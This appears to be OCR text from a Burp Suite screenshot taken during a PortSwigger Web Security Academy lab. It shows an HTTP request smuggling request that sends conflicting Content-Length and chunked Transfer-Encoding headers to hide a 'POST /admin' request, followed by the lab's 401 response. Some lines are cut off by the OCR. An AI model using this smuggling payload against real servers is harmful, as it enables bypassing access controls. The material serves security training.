 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 0a27003e030e116dc05525af002f0050.web-security-academy.net
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-ES,es;q=0.9
15 Content-length: 4
16 Transfer-Encoding: chunked
17
18 16
19 POST /admin HTTP/1.1
20
21 0
22
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=WvefUjIPsxFgn4SPSAMFZbtzmCkk5SJU; Secu
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 2864
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.c
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110
2;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&
;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#10
103;&#32;&#116;&#111;&#32;&#98;&#121;&#112;&#97;&#11
32;&#102;&#114;&#111;&#110;&#116;&#45;&#101;&#110;&#
#115;&#101;&#99;&#117;&#114;&#105;&#116;&#121;&#32;&
&#110;&#116;&#114;&#111;&#108;&#115;&#44;&#32;&#84;&
#67;&#76;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#
105;&#108;&#105;&#116;&#121;
</title>
13 </head>
14 <body>